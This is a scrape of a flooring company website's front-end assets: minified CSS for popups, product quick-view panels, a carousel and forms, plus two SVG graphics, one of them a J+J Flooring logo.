.9375em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1200px){.widget_sidekick .widget-content .widget-text{padding:.9375em 2.5em;min-height:17.5em}}@media screen and (min-width:768px){.widget_sidekick .widget-content .widget-text{font-size:1.5625em}}.widget_sidekick .widget-content .widget-text .editorContent{letter-spacing:1px}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-1em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.5em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.5em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.625em}#audio-bottle-pop{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:16px;line-height:1.375em;white-space:normal;display:block;margin:0 auto;padding:1.25em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:0 47.36842%;width:20px;height:20px;background-size:106px 76px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:12.5em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:65.375em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.3125em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1.125em 1.875em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.625em 1.875em;margin:0 0 1.875em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 2.125em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.875em;padding-right:1.875em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productInstallationMethodOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productInstallationMethodOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productInstallationMethodOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:65.375em;margin:0 auto}.playbackPopup-content{padding:1.25em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.25em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:21.625em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.3125em 1.875em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.875em 1.3125em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.25em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.575em 1.125em 1.125em 1.125em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1.125em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #b30000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.6875em 1.125em;min-height:9.375em;color:#000}.confirmPopup-footer{padding:1.125em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.375em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .75em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.5em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.75em;margin-right:.75em}}.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.productQuickViewPopup-content__rugs .productQuickView-image .imageAction{bottom:auto;padding:0;margin:20px 30px}.productQuickViewPopup-content__rugs .productQuickView-image .post-thumbnail{padding:0 0 125%}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill{background-position:center;background-size:contain;background-repeat:no-repeat;display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.productQuickViewPopup-content__rugs .productQuickView-image .room-image-fill:not(.zoomed) .zoomImg,.productQuickViewPopup-content__rugs .productQuickView-image .thumb-image-fill:not(.zoomed) .zoomImg{display:none!important}.productQuickViewPopup-content__rugs .productQuickView-image .thumb{cursor:-webkit-zoom-in;cursor:zoom-in}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after,.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{content:'';position:absolute;top:0;right:0;z-index:1}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:before{width:50px;height:50px;border:25px solid rgba(0,0,0,.5);border-bottom:25px solid transparent;border-left:25px solid transparent}.productQuickViewPopup-content__rugs .productQuickView-image .thumb:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;width:23px;line-height:30px}.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=room-image] .thumb-image,.productQuickViewPopup-content__rugs .productQuickView-image .thumb[data-ui-toggle=thumb-image] .room-image{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .room-image,.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .toggle{display:none}.productQuickViewPopup-content__rugs .productQuickView-image.noRoomImage .thumb-image{display:block!important}.productQuickViewPopup-content__rugs .product-name-color{font-weight:700}.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel{border-top:1px solid #cbcdce;padding-top:.9375em}.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-next,.productQuickViewPopup-content__rugs .productQuickView-variants-carousel .carousel-nav-prev{background:0 0}.productQuickViewPopup-content__rugs .toggle{z-index:1}@media screen and (max-width:991.49px){.productQuickViewPopup-alert .productQuickViewPopup-content__rugs .productQuickView-alert,.productQuickViewPopup-content__rugs .productQuickView-details,.productQuickViewPopup-content__rugs .productQuickViewPopup-alert .productQuickView-alert{padding:.9375em 2.1875em}.productQuickViewPopup-content__rugs .productQuickView-image,.productQuickViewPopup-content__rugs .productQuickView-text{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:0}.productQuickViewPopup-content__rugs .productQuickView-actions{text-align:center}.productQuickViewPopup-content__rugs .productQuickView-actions a{margin:.3125em 0;float:none!important}}.toggle{background-color:rgba(0,0,0,.75);position:absolute;left:0;top:0;padding:.625em .625em;white-space:nowrap;height:2.8125em}.toggle .toggle-label{font-size:.75em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:3.125em;height:1.5625em;vertical-align:top;margin:0 .625em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:1.0625em;height:1.0625em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.25em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.875em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.625em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:11.25em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:18.75em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:34.375em;margin-top:.625em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:34.375em;font-size:.875em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:1em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.systemMessage{margin-left:.9375em;margin-right:.9375em}}.systemMessage-content{color:red;font-size:.875em}.systemMessage-content p{margin:1em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}.impact-headerContainer{background-color:#77a9a3;color:#fff}.impact-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1em .9375em}.impact-header:after,.impact-header:before{content:none}.impact-header-nav{padding-top:0;margin-bottom:0;position:static}@media screen and (min-width:1200px){.impact-header-nav{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}.impact-header-nav .impact-header-nav-button{display:none;background-color:transparent;border:0;top:40px}.impact-header-nav .impact-header-nav-button span{background-color:#fff}.impact-header-nav .menu-item.hover:before{background-color:#fff}.impact-header-nav .impact-header-nav-menu{border:0}@media screen and (max-width:767.49px){.impact-header-nav .impact-header-nav-menu{background-color:#fff}}.impact-header-nav .impact-header-nav-menu .menu-item{margin:0 .5em}.impact-header-nav .impact-header-nav-menu .menu-item.hover>.menu-item-link{color:#fff}.impact-header-nav .impact-header-nav-menu a{color:#5d6771;text-transform:uppercase;font-size:1.25em;letter-spacing:2px;font-weight:700}@media screen and (min-width:768px){.impact-header-nav .impact-header-nav-menu a{color:#fff}}.impact-footerContainer{background-color:#efeff0}.impact-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:1.5em;padding-bottom:1.5em}.impact-footer:after,.impact-footer:before{content:none}.impact-footer-right{text-align:right}.impact-footer-logo img{width:100%;max-width:200px}.page-template-page-impact{background-color:#fff}.editorContent form .page-template-page-impact input[type=submit],.page-template-page-impact .btn-cart,.page-template-page-impact .btn-main-sm,.page-template-page-impact .editorContent form input[type=submit],.page-template-page-impact .gform_next_button,.page-template-page-impact .gform_previous_button,.page-template-page-impact .gform_submit_button,.page-template-page-impact .thumb-button,.page-template-page-impact .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .page-template-page-impact a{background-color:#77a9a3;padding:.75em 1.875em;font-size:1.25em;font-weight:700;letter-spacing:2px}@media screen and (max-width:767.49px){.widget{margin-bottom:.9375em}}[class*=widget_impact] h1,[class*=widget_impact] h2,[class*=widget_impact] h3,[class*=widget_impact] h4,[class*=widget_impact] h5,[class*=widget_impact] h6{color:#77a9a3}.widget_impactTeamPanel{background-color:#ebebec;padding:20px 0}.teamPanel-member-name{font-size:24px;color:#304f5e;font-weight:700}.teamPanel-member-content{font-size:18px}.teamPanel-member-content p{margin:0}.teamPanel-members{list-style-type:none;margin-top:-30px;margin-bottom:-30px;padding:0}.teamPanel-member{margin:30px 0}.teamPanel-member-info{padding-left:5px}.teamPanel-member-photo{margin-bottom:15px;width:100%;padding-bottom:100%;border:15px solid #fff;-webkit-box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);box-shadow:3px 3px 6px 2px rgba(0,0,0,.6);background-size:cover;background-position:center center}@media screen and (max-width:767.49px){.teamPanel-member-photo{border:10px solid #fff}}.impact-application .editorContent .gfield,.impact-application .gfield{margin-bottom:1.25em}.impact-application .formField-halfWidth{width:50%;max-height:58px}.impact-application .gfield_checkbox label,.impact-application .gfield_label{font-weight:700;color:#888!important}.impact-application .gfield_label{position:relative;height:0;-webkit-transition:all .4s cubic-bezier(.1,.89,.65,.96);transition:all .4s cubic-bezier(.1,.89,.65,.96)}.impact-application .gfield_label{top:1.3em;left:1em}.impact-application .gfield-activated .gfield_label{top:-15px;left:0;font-size:.8em}.impact-application .gfield_checkbox{margin-top:1em}.impact-application .gfield_checkbox li{display:inline-block;margin-right:20px}.impact-application .gform_footer .left{display:none}.impact-application .gform_footer .right{width:100%;text-align:center}.impact-application textarea[placeholder]{z-index:10;position:relative}.impact-application input[type=datetime-local],.impact-application input[type=datetime],.impact-application input[type=email],.impact-application input[type=number],.impact-application input[type=password],.impact-application input[type=search],.impact-application input[type=tel],.impact-application input[type=text],.impact-application input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime]:hover,.impact-application input[type=email]:hover,.impact-application input[type=number]:hover,.impact-application input[type=password]:hover,.impact-application input[type=search]:hover,.impact-application input[type=tel]:hover,.impact-application input[type=text]:hover,.impact-application input[type=url]:hover{background:#eee;border-color:#eee}.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime]:focus,.impact-application input[type=email]:focus,.impact-application input[type=number]:focus,.impact-application input[type=password]:focus,.impact-application input[type=search]:focus,.impact-application input[type=tel]:focus,.impact-application input[type=text]:focus,.impact-application input[type=url]:focus{background:#fff;border-color:#000}.impact-application input[type=datetime-local].error,.impact-application input[type=datetime].error,.impact-application input[type=email].error,.impact-application input[type=number].error,.impact-application input[type=password].error,.impact-application input[type=search].error,.impact-application input[type=tel].error,.impact-application input[type=text].error,.impact-application input[type=url].error{background:null;border-color:#c00}.impact-application input[type=datetime-local][disabled],.impact-application input[type=datetime][disabled],.impact-application input[type=email][disabled],.impact-application input[type=number][disabled],.impact-application input[type=password][disabled],.impact-application input[type=search][disabled],.impact-application input[type=tel][disabled],.impact-application input[type=text][disabled],.impact-application input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.impact-application input[type=datetime-local],.impact-application input[type=datetime-local]:focus,.impact-application input[type=datetime-local]:hover,.impact-application input[type=datetime],.impact-application input[type=datetime]:focus,.impact-application input[type=datetime]:hover,.impact-application input[type=email],.impact-application input[type=email]:focus,.impact-application input[type=email]:hover,.impact-application input[type=number],.impact-application input[type=number]:focus,.impact-application input[type=number]:hover,.impact-application input[type=password],.impact-application input[type=password]:focus,.impact-application input[type=password]:hover,.impact-application input[type=search],.impact-application input[type=search]:focus,.impact-application input[type=search]:hover,.impact-application input[type=tel],.impact-application input[type=tel]:focus,.impact-application input[type=tel]:hover,.impact-application input[type=text],.impact-application input[type=text]:focus,.impact-application input[type=text]:hover,.impact-application input[type=url],.impact-application input[type=url]:focus,.impact-application input[type=url]:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}.impact-application textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}.impact-application textarea:hover{background:#eee;border-color:#eee}.impact-application textarea:focus{background:#fff;border-color:#000}.impact-application textarea.error{border-color:#c00}.impact-application textarea,.impact-application textarea:focus,.impact-application textarea:hover{background-color:#fff;border:2px solid #888;font-weight:700;color:#444;width:100%;padding:.9375em .9375em}html.selectappearance .impact-application select,html.selectappearance .impact-application select:focus,html.selectappearance .impact-application select:hover{background-color:#fff;border:2px solid #888;height:auto;font-weight:700;color:#444;width:100%;padding:.9375em .9375em;background-image:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812
body_size: 627
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.86 61.92">
	<defs>
		<style>
			.a {
				fill: #6E6F72;
			}
		</style>
	</defs>
	<title>J+J Flooring Black</title>
	<path class="a"
		d="M38.35,6C21,6,6.91,19.87,6.91,37a31.22,31.22,0,0,0,31.44,31A31.2,31.2,0,0,0,69.78,37,31.19,31.19,0,0,0,38.35,6M28.14,39.42c0,5.09-1,10.21-7.28,10.21a8.05,8.05,0,0,1-4.21-1.15l1.68-2.81a4.5,4.5,0,0,0,2.68.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36ZM40,41.37H37.4V36.88H32.84v-2.5H37.4V29.89H40v4.49h4.53v2.5H40Zm14.5-1.95c0,5.09-1,10.21-7.26,10.21A8,8,0,0,1,43,48.48l1.67-2.81a4.51,4.51,0,0,0,2.67.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36Z"
		transform="translate(-6.91 -6.02)" />
	<path class="a"
		d="M267.66,35.21v2.63H276c.1,6.26-5.4,7.69-8.34,7.69-6.51,0-8.86-5.25-8.86-9.69,0-4.27,2.28-9.75,9-9.75a8,8,0,0,1,6,2.3,7.77,7.77,0,0,1,1.67,2.77l3.28-.86a12.32,12.32,0,0,0-2.71-3.81,12.42,12.42,0,0,0-8.34-3c-8.72,0-12.37,6.67-12.37,12.68,0,7,4.53,12.09,11.93,12.09,3.25,0,6.75-1,8.75-3.9v3.3h2.74V35.21ZM245.05,24.09l.14,18.9-13-18.9h-3V47.66h3l-.27-19.17,13.13,19.17h2.88V24.09ZM217.28,47.66h3.22V24.09h-3.22Zm-22.92-21h6.17c1.83,0,3.39,0,4.65,1A4.18,4.18,0,0,1,206.6,31a3.63,3.63,0,0,1-3,3.81,11.65,11.65,0,0,1-2.91.24h-6.34Zm6.17,11,6.51,10h3.79l-6.71-10.22c1.16-.2,5.67-1,5.67-6.48a6.49,6.49,0,0,0-2.51-5.44c-1.87-1.4-3.83-1.4-7.15-1.43h-8.89V47.66h3.12v-10Zm-20.17-2c0,4.85-2.11,10.13-8.54,10.13-6.18,0-8.66-4.95-8.66-9.89,0-5.32,2.58-9.89,8.62-9.89,5.52,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.32-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.14-5.54,12.14-12.62m-34.07,0c0,4.85-2.11,10.13-8.55,10.13-6.17,0-8.64-4.95-8.64-9.89,0-5.32,2.57-9.89,8.61-9.89,5.53,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.31-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.13-5.54,12.13-12.62M114.91,24.09h-3.18V47.66h14.78v-2.8h-11.6Zm-9.8,12.48V33.84H93.78v-7H106V24.09H90.61V47.66h3.17V36.57Z"
		transform="translate(-6.91 -6.02)" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg
body_size: 3715
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#087392;}
	.st1{fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
